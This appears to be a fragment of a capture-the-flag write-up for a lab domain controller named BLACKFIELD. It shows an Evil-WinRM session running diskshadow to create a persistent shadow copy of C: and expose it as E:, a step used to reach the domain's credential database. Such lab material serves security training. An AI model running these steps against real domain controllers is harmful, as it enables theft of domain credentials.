 *Evil-WinRM* PS C:\Programdata> diskshadow /s shadowcopy.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  5/11/2025 2:28:21 AM

-> set context persistent nowriters
-> add volume c: alias LZ
-> create
Alias LZ for shadow ID {5413cb61-81e1-4d03-aa3f-5b50918413bc} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {84061b0c-7253-4246-a4d7-d69796b5f26e} set as environment variable.

Querying all shadow copies with the shadow copy set ID {84061b0c-7253-4246-a4d7-d69796b5f26e}

        * Shadow copy ID = {5413cb61-81e1-4d03-aa3f-5b50918413bc}               %LZ%
                - Shadow copy set: {84061b0c-7253-4246-a4d7-d69796b5f26e}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 5/11/2025 2:28:24 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %LZ% E:
-> %LZ% = {5413cb61-81e1-4d03-aa3f-5b50918413bc}
The shadow copy was successfully exposed as E:\.
->
*Evil-WinRM* PS C:\Programdata>